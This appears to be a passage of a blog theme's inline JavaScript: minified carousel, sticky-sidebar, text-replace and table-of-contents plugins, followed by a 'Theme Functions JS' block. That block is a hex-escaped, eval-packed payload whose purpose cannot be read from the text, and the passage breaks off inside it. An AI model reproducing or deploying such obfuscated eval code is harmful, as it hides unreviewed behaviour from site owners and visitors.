Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  

/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _qXWF10= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5